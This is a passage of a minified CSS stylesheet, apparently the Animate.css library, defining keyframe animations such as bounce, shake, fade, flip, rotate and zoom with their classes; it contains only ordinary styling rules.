 */.animated{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate-out{-webkit-animation-delay:0s;animation-delay:0s}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{-webkit-animation-name:headShake;animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}.swing{-webkit-animation-name:swing;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}@keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{transform:translate3d(0,10px,0)}40%,45%{opacity:1;transform:translate3d(0,-20px,0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate3d(20px,0,0)}to{opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate3d(-20px,0,0)}to{opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{transform:translate3d(0,-10px,0)}40%,45%{opacity:1;transform:translate3d(0,20px,0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;transform:translate3d(0,-2000px,0)}to{opacity:1;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate3d(-2000px,0,0)}to{opacity:1;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate3d(2000px,0,0)}to{opacity:1;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;transform:translate3d(0,2000px,0)}to{opacity:1;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px)}}.animated.flip{-webkit-animation-name:flip;animation-name:flip;-webkit-backface-visibility:visible;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{opacity:1;transform:perspective(400px) rotateX(10deg)}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;animation-name:flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{opacity:1;transform:perspective(400px) rotateY(10deg)}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{opacity:1;transform:perspective(400px) rotateY(10deg)}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateX(-20deg)}to{opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateY(-15deg)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px) rotateY(-15deg)}to{opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{opacity:1;transform:skewX(20deg)}80%{opacity:1;transform:skewX(-5deg)}to{opacity:1;transform:none}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{opacity:1;transform:skewX(20deg)}80%{opacity:1;transform:skewX(-5deg)}to{opacity:1;transform:none}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center}to{opacity:1;transform:none;transform-origin:center}}@keyframes rotateIn{0%{opacity:0;transform:rotate(-200deg);transform-origin:center}to{opacity:1;transform:none;transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@keyframes rotateInDownRight{0%{opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{opacity:1;transform:none;transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}@keyframes rotateInUpRight{0%{opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{opacity:1;transform:none;transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{opacity:1;transform-origin:center}to{opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{opacity:1;transform-origin:center}to{opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{opacity:1;transform-origin:left bottom}to{opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{opacity:1;transform-origin:right bottom}to{opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}@keyframes rollIn{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes 